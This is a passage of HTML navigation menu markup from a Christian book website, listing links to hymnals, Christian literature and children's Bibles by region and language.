                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/english/" >English</a>
                                </li>
                                <!-- 1237 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/hymnals-and-songbooks/vietnamese/" >Vietnamese</a>
                                </li>
                                <!-- 1238 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1387">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/"
        data-instantload
        
    >Europe</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1387" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1387">
            <!-- 1239 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/hymnals-and-songbooks/europe/finnish/" >Finnish</a>
            </li>
            <!-- 1240 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/hymnals-and-songbooks/europe/latin/" >Latin</a>
            </li>
            <!-- 1241 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/lithuanian/" >Lithuanian</a>
            </li>
            <!-- 1242 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/norwegian/" >Norwegian</a>
            </li>
            <!-- 1243 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/romanian/" >Romanian</a>
            </li>
            <!-- 1244 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/serbian/" >Serbian</a>
            </li>
            <!-- 1245 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/swedish/" >Swedish</a>
            </li>
            <!-- 1246 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/europe/" >Ukrainian</a>
            </li>
            <!-- 1247 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/hungarian/" >Hungarian</a>
            </li>
            <!-- 1248 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-book-collection/hymnals-and-songbooks/europe/estonian/" >Estonian</a>
            </li>
            <!-- 1249 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/german/" >German</a>
            </li>
            <!-- 1250 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/europe/czech/" >Czech</a>
            </li>
    </ul>
                                </li>
                                <!-- 1251 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1390">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/africa/"
        data-instantload
        
    >Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1390" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1390">
            <!-- 1252 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/africa/fante/" >Fante</a>
            </li>
            <!-- 1253 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/africa/luganda/" >Luganda</a>
            </li>
    </ul>
                                </li>
                                <!-- 1254 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1385">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/middle-east/"
        data-instantload
        
    >Middle East</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1385" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1385">
            <!-- 1255 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/middle-east/armenian/" >Armenian</a>
            </li>
            <!-- 1256 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/middle-east/georgian/" >Georgian</a>
            </li>
            <!-- 1257 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-book-collection/hymnals-and-songbooks/middle-east/turkish/" >Turkish</a>
            </li>
    </ul>
                                </li>
                                <!-- 1258 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1380">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/"
        data-instantload
        
    >Asia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1380" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1380">
            <!-- 1259 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/hymnals-and-songbooks/asia/bunong/" >Bunong</a>
            </li>
            <!-- 1260 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/hymnals-and-songbooks/asia/burmese/" >Burmese</a>
            </li>
            <!-- 1261 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/chinese/" >Chinese</a>
            </li>
            <!-- 1262 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/hindi/" >Hindi</a>
            </li>
            <!-- 1263 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/japanese/" >Japanese</a>
            </li>
            <!-- 1264 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/hymnals-and-songbooks/asia/jarai/" >Jarai</a>
            </li>
            <!-- 1265 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/kannanda/" >Kannanda</a>
            </li>
            <!-- 1266 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/khmer/" >Khmer</a>
            </li>
            <!-- 1267 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/malayalam/" >Malayalam</a>
            </li>
            <!-- 1268 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/mongolian/" >Mongolian</a>
            </li>
            <!-- 1269 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/nepali/" >Nepali</a>
            </li>
            <!-- 1270 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/tajiki/" >Tajiki</a>
            </li>
            <!-- 1271 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/thai/" >Thai</a>
            </li>
            <!-- 1272 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/urdu/" >Urdu</a>
            </li>
            <!-- 1273 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/asia/uzbek/" >Uzbek</a>
            </li>
    </ul>
                                </li>
                                <!-- 1274 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1392">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/russian-federation/"
        data-instantload
        
    >Russian Federation</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1392" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1392">
            <!-- 1275 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/russian-federation/russian/" >Russian</a>
            </li>
            <!-- 1276 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/foreign-languages-hymnals/russian-federation/chuvash/" >Chuvash</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_740_bottom--global"></div>
                </li>
                <!-- 1277 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1169_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1169">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/books/christian-literature/russian-federation/"
                            data-instantload
                            
                        >Russian Federation</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1169" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1169">
                                <!-- 1278 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/russian-federation/lezgian/" >Lezgian</a>
                                </li>
                                <!-- 1279 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/russian/" >Russian</a>
                                </li>
                                <!-- 1280 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/russian-federation/yakut/" >Yakut</a>
                                </li>
                                <!-- 1281 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/chechen/" >Chechen</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1169_bottom--global"></div>
                </li>
                <!-- 1282 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1103_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/books-literature/christian-literature/esperanto/" data-instantload >Esperanto</a>
                        <div data-content-region="navPages_1103_bottom--global"></div>
                </li>
                <!-- 1283 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_722_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/christian-literature/pastor-stevens-booklets/" data-instantload >Pastor Stevens Booklets</a>
                        <div data-content-region="navPages_722_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_948_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_948_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-1113 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-1113">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/childrens-corner/"
    href="https://www.bibleinmylanguage.com/childrens-corner/"
    data-instantload
    
>Children&#x27;s Corner</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1113" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-1113">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_1113_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_1113_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1284 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_464_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-464">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/children-bibles/"
                            data-instantload
                            
                        >Children&#x27;s Bibles</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-464" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-464">
                                <!-- 1285 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/bosnia/" >Bosnia</a>
                                </li>
                                <!-- 1286 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/english/" >English</a>
                                </li>
                                <!-- 1287 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/italian/" >Italian</a>
                                </li>
                                <!-- 1288 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/french/" >French</a>
                                </li>
                                <!-- 1289 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/spanish/" >Spanish</a>
                                </li>
                                <!-- 1290 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/portuguese/" >Portuguese</a>
                                </li>
                                <!-- 1291 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1029">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/america/"
        data-instantload
        
    >America</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1029" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1029">
            <!-- 1292 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/haitian-creole/" >Haitian Creole</a>
            </li>
            <!-- 1293 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/america/hawaiian/" >Hawaiian</a>
            </li>
    </ul>
                                </li>
                                <!-- 1294 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1024">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/europe/"
        data-instantload
        
    >Europe</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1024" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1024">
            <!-- 1295 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/albanian/" >Albanian</a>
            </li>
            <!-- 1296 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/europe/romanes/" >Romanes</a>
            </li>
            <!-- 1297 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/belarusian/" >Belarusian</a>
            </li>
            <!-- 1298 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/bulgarian/" >Bulgarian</a>
            </li>
            <!-- 1299 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/croatian/" >Croatian</a>
            </li>
            <!-- 1300 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/czech/" >Czech</a>
            </li>
            <!-- 1301 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/danish/" >Danish</a>
            </li>
            <!-- 1302 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/dutch/" >Dutch</a>
            </li>
            <!-- 1303 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/estonian/" >Estonian</a>
            </li>
            <!-- 1304 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/finnish/" >Finnish</a>
            </li>
            <!-- 1305 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/frisian/" >Frisian</a>
            </li>
            <!-- 1306 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/gagauz/" >Gagauz</a>
            </li>
            <!-- 1307 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/german-childrens/" >German</a>
            </li>
            <!-- 1308 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/greek/" >Greek</a>
            </li>
            <!-- 1309 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/europe/gypsy-lovari/" >Gypsy Lovari</a>
            </li>
            <!-- 1310 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/hungarian/" >Hungarian</a>
            </li>
            <!-- 1311 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/italian/" >Italian</a>
            </li>
            <!-- 1312 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-bibles/europe/irish/" >Irish</a>
            </li>
            <!-- 1313 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/latvian/" >Latvian</a>
            </li>
            <!-- 1314 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/lithuanian/" >Lithuanian</a>
            </li>
            <!-- 1315 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/macedonian/" >Macedonian</a>
            </li>
            <!-- 1316 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/norwegian/" >Norwegian</a>
            </li>
            <!-- 1317 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/polish-childrens/" >Polish</a>
            </li>
            <!-- 1318 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/romanian-childrens/" >Romanian</a>
            </li>
            <!-- 1319 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/sami/" >Sami</a>
            </li>
            <!-- 1320 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/serbian/" >Serbian</a>
            </li>
            <!-- 1321 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/slovakian/" >Slovak</a>
            </li>
            <!-- 1322 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/slovenian/" >Slovene</a>
            </li>
            <!-- 1323 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/swedish-childrens/" >Swedish</a>
            </li>
            <!-- 1324 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/ukrainian-childrens/" >Ukrainian</a>
            </li>
    </ul>
                                </li>
                                <!-- 1325 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1027">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/africa/"
        data-instantload
        
    >Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1027" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1027">
            <!-- 1326 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/afrikaans/" >Afrikaans</a>
            </li>
            <!-- 1327 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/africa/swahili/" >Swahili </a>
            </li>
            <!-- 1328 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/africa/tigrinia/" >Tigrinia</a>
            </li>
            <!-- 1329 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/amharic/" >Amharic</a>
            </li>
            <!-- 1330 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/bemba/" >Bemba</a>
            </li>
            <!-- 1331 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/kinyarwanda-rwandan/" >Kinyarwanda / Rwandan</a>
            </li>
            <!-- 1332 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/somali/" >Somali</a>
            </li>
            <!-- 1333 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/xhosa/" >Xhosa</a>
            </li>
            <!-- 1334 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/zulu/" >Zulu</a>
            </li>
    </ul>
                                </li>
                                <!-- 1335 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1026">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/middle-east/"
        data-instantload
        
    >Middle East</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1026" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1026">
            <!-- 1336 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/arabic/" >Arabic</a>
            </li>
            <!-- 1337 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/armenian/" >Armenian</a>
            </li>
            <!-- 1338 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/azerbaijani-azeri/" >Azerbaijani (Azeri)</a>
            </li>
            <!-- 1339 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/farsi-persian/" >Farsi (Persian)</a>
            </li>
            <!-- 1340 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/hebrew/" >Hebrew</a>
            </li>
            <!-- 1341 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/syriac/" >Syriac</a>
            </li>
            <!-- 1342 -->
            <li class="navPage-childList-item">
